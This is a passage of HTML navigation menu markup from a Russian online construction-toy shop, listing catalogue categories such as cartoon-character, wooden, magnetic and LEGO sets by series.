	<li id="menu-item-14937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14937"><a title="Каталог конструкторов 3D" href="https://gokick.ru/shop/3d-konstruktory/">3D-Конструкторы</a></li>
</ul>
</li>
<li id="menu-item-20563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20563"><a href="#">Герои мультфильмов (126)</a>
<ul class="sub-menu">
	<li id="menu-item-20559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559"><a title="Конструкторы для малышей по мотивам популярных мультфильмов" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/">Все персонажи</a></li>
	<li id="menu-item-28083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28083"><a title="Конструкторы с героями мультфильма «Барби»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/barbie/">Barbie</a></li>
	<li id="menu-item-28084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28084"><a title="Конструкторы с героями мультфильма «Monster High»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/monster-high/">Monster High</a></li>
	<li id="menu-item-28402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28402"><a title="Конструкторы с героями мультфильма «Винни-Пух»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/vinni-puh/">Винни-Пух</a></li>
	<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29515"><a title="Конструкторы с героями мультфильма «Врумиз»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/vrumiz/">Врумиз</a></li>
	<li id="menu-item-28085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28085"><a title="Конструкторы с героями мультфильма «Вспыш и чудо-машинки»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/vspysh/">Вспыш</a></li>
	<li id="menu-item-28086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28086"><a title="Конструкторы с героями мультфильма «Гадкий Я»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/gadkij-ja/">Гадкий Я</a></li>
	<li id="menu-item-28401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28401"><a title="Конструкторы с героями мультфильма «Приключения кота Леопольда»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/kot-leopold/">Кот Леопольд</a></li>
	<li id="menu-item-20560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560"><a title="Конструкторы для малышей с героями мультфильма «Лео и Тиг»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/leo-i-tig/">Лео и Тиг</a></li>
	<li id="menu-item-28087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28087"><a title="Конструкторы с героями мультфильма «Миньоны»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/minony/">Миньоны</a></li>
	<li id="menu-item-33091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33091"><a title="Конструкторы с героями мультфильма «Мой маленький пони»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/moj-malenkij-poni/">Мой маленький пони</a></li>
	<li id="menu-item-28403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28403"><a title="Конструкторы с героями мультфильма «Паровозик из Ромашкова»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/parovozik-iz-romashkova/">Паровозик из Ромашкова</a></li>
	<li id="menu-item-33090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33090"><a title="Конструкторы с героями мультфильма «Паровозик Тишка»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/parovozik-tishka/">Паровозик Тишка</a></li>
	<li id="menu-item-28088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28088"><a title="Конструкторы с героями мультфильма «Паровозик Томас и его друзья»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/parovozik-tomas/">Паровозик Томас</a></li>
	<li id="menu-item-28089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28089"><a title="Конструкторы с героями мультфильма «Покемоны»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/pokemony/">Покемоны</a></li>
	<li id="menu-item-33089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33089"><a title="Конструкторы с героями мультфильма «Приключения Тайо»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/prikljuchenija-tajo/">Приключения Тайо</a></li>
	<li id="menu-item-28300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28300"><a title="Конструкторы с героями мультфильма «Смешарики»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/smeshariki/">Смешарики</a></li>
	<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29516"><a title="Конструкторы с героями мультфильма «Супер Крылья»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/super-krylja/">Супер Крылья</a></li>
	<li id="menu-item-33094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33094"><a title="Конструкторы с героями мультфильма «Тролли»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/trolli/">Тролли</a></li>
	<li id="menu-item-27563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27563"><a title="Конструкторы для малышей с героями мультфильма «Фиксики»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/fiksiki/">Фиксики</a></li>
	<li id="menu-item-33078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33078"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/cheburashka-i-krokodil-gena/">Чебурашка и крокодил Гена</a></li>
	<li id="menu-item-28090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28090"><a title="Конструкторы с героями мультфильма «Черепашки Ниндзя»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/cherepashki-nindzja/">Черепашки Ниндзя</a></li>
	<li id="menu-item-33079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33079"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/sharlotta-zemljanichka/">Шарлотта Земляничка</a></li>
	<li id="menu-item-28297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28297"><a title="Конструкторы с героями мультфильма «Щенячий патруль»" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/personazhi/shhenjachij-patrul/">Щенячий патруль</a></li>
</ul>
</li>
<li id="menu-item-16304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16304"><a href="#">Деревянные (344)</a>
<ul class="sub-menu">
	<li id="menu-item-16303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16303"><a title="Каталог деревянных конструкторов" href="https://gokick.ru/shop/dereviannye-konstruktory/">Деревянные конструкторы</a></li>
</ul>
</li>
<li id="menu-item-16305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16305"><a href="#">Для малышей (687)</a>
<ul class="sub-menu">
	<li id="menu-item-26667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26667"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/">Все конструкторы для малышей</a></li>
	<li id="menu-item-31964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31964"><a title="Блочные (строительные) конструкторы для малышей" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/blochnye-konstruktory/">Блочные конструкторы</a></li>
	<li id="menu-item-26321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26321"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/igolchatye-konstruktory/">Игольчатые конструкторы</a></li>
	<li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/katalki/">Конструкторы-каталки</a></li>
	<li id="menu-item-20558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558"><a title="Каталог мягких конструкторов-липучек для малышей" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/konstruktory-lipuchki/">Конструкторы-липучки</a></li>
	<li id="menu-item-25510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25510"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/konstruktory-skrutki/">Конструкторы-скрутки</a></li>
	<li id="menu-item-25511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25511"><a href="https://gokick.ru/shop/konstruktory-dlja-malyshej/mozaiki/">Конструкторы-мозаики</a></li>
	<li id="menu-item-20561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561"><a title="Мягкие конструкторы для малышей из EVA" href="https://gokick.ru/shop/konstruktory-dlja-malyshej/mjagkie-konstruktory/">Мягкие конструкторы</a></li>
</ul>
</li>
<li id="menu-item-25514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25514"><a href="#">Игровые наборы (654)</a>
<ul class="sub-menu">
	<li id="menu-item-25515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25515"><a href="https://gokick.ru/shop/igrovye-nabory/">Игровые наборы</a></li>
</ul>
</li>
<li id="menu-item-25513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25513"><a href="#">Из кирпичиков (58)</a>
<ul class="sub-menu">
	<li id="menu-item-25512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25512"><a href="https://gokick.ru/shop/konstruktory-iz-kirpichikov/">Конструкторы из кирпичиков</a></li>
</ul>
</li>
<li id="menu-item-16289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16289"><a href="#">Магнитные (305)</a>
<ul class="sub-menu">
	<li id="menu-item-14964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14964"><a title="Каталог магнитных конструкторов" href="https://gokick.ru/shop/magnitnye-konstruktory/">Магнитные конструкторы</a></li>
</ul>
</li>
<li id="menu-item-16309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16309"><a href="#">Металлические (193)</a>
<ul class="sub-menu">
	<li id="menu-item-16307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16307"><a title="Каталог металлических конструкторов" href="https://gokick.ru/shop/metallicheskie-konstruktory/">Металлические конструкторы</a></li>
</ul>
</li>
<li id="menu-item-27980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27980"><a href="#">На радиоуправлении (21)</a>
<ul class="sub-menu">
	<li id="menu-item-27979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27979"><a title="Конструкторы на радиоуправлении" href="https://gokick.ru/shop/radioupravljaemye-konstruktory/">Радиоуправляемые конструкторы</a></li>
	<li id="menu-item-28258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28258"><a href="https://gokick.ru/shop/roboty/">Конструкторы-роботы</a></li>
</ul>
</li>
<li id="menu-item-26343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26343"><a href="#">Отвёрточные (86)</a>
<ul class="sub-menu">
	<li id="menu-item-26342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26342"><a href="https://gokick.ru/shop/otvjortochnye-konstruktory/">Отвёрточные конструкторы</a></li>
</ul>
</li>
<li id="menu-item-22858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22858"><a href="#">Пластмассовые (2381)</a>
<ul class="sub-menu">
	<li id="menu-item-33095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33095"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/">Все пластмассовые конструкторы</a></li>
	<li id="menu-item-14927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14927"><a href="https://gokick.ru/shop/lego/">LEGO (796)</a>
	<ul class="sub-menu">
		<li id="menu-item-16462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16462"><a title="Каталог конструкторов LEGO" href="https://gokick.ru/shop/lego/">Все конструкторы LEGO</a></li>
		<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a title="Каталог конструкторов LEGO серии Batman Movie" href="https://gokick.ru/shop/lego/batman-movie/">Batman Movie</a></li>
		<li id="menu-item-14939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14939"><a title="Каталог конструкторов LEGO серии Boost" href="https://gokick.ru/shop/lego/boost/">Boost</a></li>
		<li id="menu-item-14940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14940"><a title="Каталог конструкторов LEGO серии Brickheadz" href="https://gokick.ru/shop/lego/brickheadz/">Brickheadz</a></li>
		<li id="menu-item-14941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14941"><a href="https://gokick.ru/shop/lego/city/">City</a>
		<ul class="sub-menu">
			<li id="menu-item-16459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16459"><a title="Каталог конструкторов LEGO серии City" href="https://gokick.ru/shop/lego/city/">Все конструкторы серии City</a></li>
			<li id="menu-item-16427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16427"><a title="Каталог конструкторов LEGO серии City по теме «Активный отдых»" href="https://gokick.ru/shop/lego/city/aktivnyj-otdyh/">Активный отдых</a></li>
			<li id="menu-item-16428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16428"><a title="Каталог конструкторов LEGO серии City по теме «Арктика»" href="https://gokick.ru/shop/lego/city/arktika/">Арктика</a></li>
			<li id="menu-item-16430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16430"><a title="Каталог конструкторов LEGO серии City по теме «Береговая охрана»" href="https://gokick.ru/shop/lego/city/beregovaja-ohrana/">Береговая охрана</a></li>
			<li id="menu-item-20198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20198"><a href="https://gokick.ru/shop/lego/city/vozdushnaja-policija/">Воздушная полиция</a></li>
			<li id="menu-item-16431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16431"><a title="Каталог конструкторов LEGO серии City по теме «Гонки»" href="https://gokick.ru/shop/lego/city/gonki/">Гонки</a></li>
			<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20268"><a href="https://gokick.ru/shop/lego/city/gornaja-spectehnika/">Горная спецтехника</a></li>
			<li id="menu-item-16432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16432"><a title="Каталог конструкторов LEGO серии City по теме «Городская спецтехника»" href="https://gokick.ru/shop/lego/city/gorodskaja-spectehnika/">Городская спецтехника</a></li>
			<li id="menu-item-16433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16433"><a title="Каталог конструкторов LEGO серии City по теме «Джунгли»" href="https://gokick.ru/shop/lego/city/dzhungli/">Джунгли</a></li>
			<li id="menu-item-16434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16434"><a title="Каталог конструкторов LEGO серии City по теме «Исследователи вулканов»" href="https://gokick.ru/shop/lego/city/issledovateli-vulkanov/">Исследователи вулканов</a></li>
			<li id="menu-item-16435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16435"><a title="Каталог конструкторов LEGO серии City по теме «Космос»" href="https://gokick.ru/shop/lego/city/kosmos/">Космос</a></li>
			<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a title="Каталог конструкторов LEGO серии City по теме «Лесная полиция»" href="https://gokick.ru/shop/lego/city/lesnaja-policija/">Лесная полиция</a></li>
			<li id="menu-item-20269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20269"><a title="Каталог конструкторов LEGO серии City по теме «Лесная спецтехника»" href="https://gokick.ru/shop/lego/city/lesnaja-spectehnika/">Лесная спецтехника</a></li>
			<li id="menu-item-16437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16437"><a title="Каталог конструкторов LEGO серии City по теме «Магазины»" href="https://gokick.ru/shop/lego/city/magaziny/">Магазины</a></li>
			<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a title="Каталог конструкторов LEGO серии City по теме «На воде и под водой»" href="https://gokick.ru/shop/lego/city/na-vode-i-pod-vodoj/">На воде и под водой</a></li>
			<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a title="Каталог конструкторов LEGO серии City по теме «Перекрёстки и развязки»" href="https://gokick.ru/shop/lego/city/perekrjostki-i-razvjazki/">Перекрёстки и развязки</a></li>
			<li id="menu-item-16440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16440"><a title="Каталог конструкторов LEGO серии City по теме «Погони»" href="https://gokick.ru/shop/lego/city/pogoni/">Погони</a></li>
			<li id="menu-item-16441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16441"><a title="Каталог конструкторов LEGO серии City по теме «Поезда и ж/д пути»" href="https://gokick.ru/shop/lego/city/poezda/">Поезда и ж/д пути</a></li>
			<li id="menu-item-16444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16444"><a title="Каталог конструкторов LEGO серии City по теме «Службы спасения: пожарные»" href="https://gokick.ru/shop/lego/city/pozharnye-i-skoraja-pomoshh/">Пожарная команда</a></li>
			<li id="menu-item-16442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16442"><a title="Каталог конструкторов LEGO серии City по теме «Полиция»" href="https://gokick.ru/shop/lego/city/policija/">Полиция</a></li>
			<li id="menu-item-16443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16443"><a title="Каталог конструкторов LEGO серии City по теме «Самолёты и вертолёты»" href="https://gokick.ru/shop/lego/city/samoljoty-i-vertoljoty/">Самолёты и вертолёты</a></li>
			<li id="menu-item-20565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565"><a title="Каталог конструкторов LEGO серии City по теме «Сельская жизнь»" href="https://gokick.ru/shop/lego/city/selskaja-zhizn/">Сельская жизнь</a></li>
			<li id="menu-item-20567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567"><a href="https://gokick.ru/shop/lego/city/skoraja-pomoshh-i-bolnicy/">Скорая помощь и больницы</a></li>
			<li id="menu-item-16445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16445"><a title="Каталог конструкторов LEGO серии City по теме «Стройка и строительная техника»" href="https://gokick.ru/shop/lego/city/strojka-i-stroitelnaja-tehnika/">Стройка и строительная техника</a></li>
			<li id="menu-item-16446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16446"><a title="Каталог конструкторов LEGO серии City по теме «Транспорт»" href="https://gokick.ru/shop/lego/city/transport/">Транспорт</a></li>
			<li id="menu-item-20566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566"><a title="Каталог конструкторов LEGO серии City по теме «Экстремальные приключения»" href="https://gokick.ru/shop/lego/city/jekstremalnye-prikljuchenija/">Экстремальные приключения</a></li>
		</ul>
</li>
		<li id="menu-item-14942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14942"><a title="Каталог конструкторов LEGO серии Classic" href="https://gokick.ru/shop/lego/classic/">Classic</a></li>
		<li id="menu-item-14943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14943"><a title="Каталог конструкторов LEGO серии Creator" href="https://gokick.ru/shop/lego/creator/">Creator</a></li>
		<li id="menu-item-14944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14944"><a title="Каталог конструкторов LEGO серии Disney" href="https://gokick.ru/shop/lego/disney/">Disney</a></li>
		<li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a title="Каталог конструкторов LEGO серии Duplo" href="https://gokick.ru/shop/lego/duplo/">Duplo</a></li>
		<li id="menu-item-14946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14946"><a title="Каталог конструкторов LEGO серии Friends" href="https://gokick.ru/shop/lego/friends/">Friends</a></li>
		<li id="menu-item-14947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14947"><a title="Каталог конструкторов LEGO серии Harry Potter" href="https://gokick.ru/shop/lego/harry-potter/">Harry Potter</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14948"><a title="Каталог конструкторов LEGO серии Hidden Side" href="https://gokick.ru/shop/lego/hidden-side/">Hidden Side</a></li>
		<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a title="Каталог конструкторов LEGO серии Juniors" href="https://gokick.ru/shop/lego/juniors/">Juniors</a></li>
		<li id="menu-item-14950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14950"><a title="Каталог конструкторов LEGO серии Jurassic World" href="https://gokick.ru/shop/lego/jurassic-world/">Jurassic World</a></li>
		<li id="menu-item-14951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14951"><a title="Каталог конструкторов LEGO серии Mindstorms" href="https://gokick.ru/shop/lego/mindstorms/">Mindstorms</a></li>
		<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a title="Каталог конструкторов LEGO серии Mineсraft" href="https://gokick.ru/shop/lego/minesraft/">Mineсraft</a></li>
		<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a title="Каталог конструкторов LEGO серии Minifigures" href="https://gokick.ru/shop/lego/minifigures/">Minifigures</a></li>
		<li id="menu-item-14954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14954"><a title="Каталог конструкторов LEGO серии Movie 2" href="https://gokick.ru/shop/lego/movie-2/">Movie 2</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14955"><a title="Каталог конструкторов LEGO серии Nexo Knights" href="https://gokick.ru/shop/lego/nexo-knights/">Nexo Knights</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14956"><a title="Каталог конструкторов LEGO серии Ninjago" href="https://gokick.ru/shop/lego/ninjago/">Ninjago</a></li>
		<li id="menu-item-14957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14957"><a title="Каталог конструкторов LEGO серии Star Wars" href="https://gokick.ru/shop/lego/star-wars/">Star Wars</a></li>
		<li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a title="Каталог конструкторов LEGO серии Super Hero Girls" href="https://gokick.ru/shop/lego/super-hero-girls/">Super Hero Girls</a></li>
		<li id="menu-item-14959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14959"><a title="Каталог конструкторов LEGO серии Super Heroes" href="https://gokick.ru/shop/lego/super-heroes/">Super Heroes</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a title="Каталог конструкторов LEGO серии Technic" href="https://gokick.ru/shop/lego/technic/">Technic</a></li>
		<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14961"><a title="Каталог конструкторов LEGO серии Unikitty" href="https://gokick.ru/shop/lego/unikitty/">Unikitty</a></li>
	</ul>
</li>
	<li id="menu-item-26327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26327"><a href="#">Других производителей</a>
	<ul class="sub-menu">
		<li id="menu-item-26328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26328"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/ausini/">Ausini</a></li>
		<li id="menu-item-26325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26325"><a title="Пластмассовые конструкторы торговой марки Bauer" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/bauer/">Bauer</a></li>
		<li id="menu-item-26330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26330"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/enlighten-brick/">Enlighten Brick</a></li>
		<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a title="Пластмассовые конструкторы торговой марки Mega Bloks" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/mega-bloks/">Mega Bloks</a></li>
		<li id="menu-item-32391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32391"><a href="#">Playmobil</a>
		<ul class="sub-menu">
			<li id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/">Все конструкторы Playmobil (627)</a></li>
			<li id="menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32373"><a title="Конструкторы Playmobil серии «1.2.3»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/1-2-3/">1.2.3</a></li>
			<li id="menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32374"><a title="Конструкторы Playmobil серии «Супер четвёрка»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/super4/">Super4</a></li>
			<li id="menu-item-32934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32934"><a title="Конструкторы Playmobil серии «Возьми с собой»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/vozmi-s-soboj/">Возьми с собой</a></li>
			<li id="menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32375"><a title="Конструкторы Playmobil серии «Динозавры»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/dinosaurs/">Динозавры</a></li>
			<li id="menu-item-32935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32935"><a title="Конструкторы Playmobil серии «Друзья»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/druzja/">Друзья</a></li>
			<li id="menu-item-32802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32802"><a title="Конструкторы Playmobil серии «Зоопарк»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/zoo/">Зоопарк</a></li>
			<li id="menu-item-32800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32800"><a title="Конструкторы Playmobil серии «Космос»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/space/">Космос</a></li>
			<li id="menu-item-32815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32815"><a title="Конструкторы Playmobil серии «Кукольный дом»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/kukolnyj-dom/">Кукольный дом</a></li>
			<li id="menu-item-32376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32376"><a title="Конструкторы Playmobil серии «Охотник за привидениями»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/ghostbusters/">Охотник за привидениями</a></li>
			<li id="menu-item-32805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32805"><a title="Конструкторы Playmobil серии «Пираты»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/pirates/">Пираты</a></li>
			<li id="menu-item-32809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32809"><a title="Конструкторы Playmobil серии «Пожарная служба»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/pozharnaja-sluzhba/">Пожарная служба</a></li>
			<li id="menu-item-32811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32811"><a title="Конструкторы Playmobil серии «Полиция»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/police/">Полиция</a></li>
			<li id="menu-item-32932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32932"><a title="Конструкторы Playmobil серии «Принцессы»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/princess/">Принцессы</a></li>
			<li id="menu-item-32817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32817"><a title="Конструкторы Playmobil серии «Рыцари»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/rycari/">Рыцари</a></li>
			<li id="menu-item-32813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32813"><a title="Конструкторы Playmobil серии «Свадьба»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/svadba-playmobil/">Свадьба</a></li>
			<li id="menu-item-32807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32807"><a title="Конструкторы Playmobil серии «Шопинг»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/shoping/">Шопинг</a></li>
